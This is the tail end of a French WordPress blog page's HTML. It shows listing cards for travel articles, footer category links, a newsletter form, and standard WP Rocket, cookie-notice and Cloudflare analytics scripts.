      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/les-5-meilleurs-endroits-pour-voyager-en-france-en-mars-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3216/les-5-meilleurs-endroits-pour-voyager-en-france-en-mars/'>Les 5 meilleurs endroits pour voyager en France en mars</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3211/5-endroits-abordables-que-vous-devez-visiter-en-france-cette-annee/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/08/5-affordable-places-you-must-visit-in-france-this-year.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3211/5-endroits-abordables-que-vous-devez-visiter-en-france-cette-annee/'>5 endroits abordables que vous devez visiter en France cette année !</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/page/3/">3</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/page/4/">4</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/3180/planifier-des-vacances-a-la-montagne-5-endroits-a-considerer/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
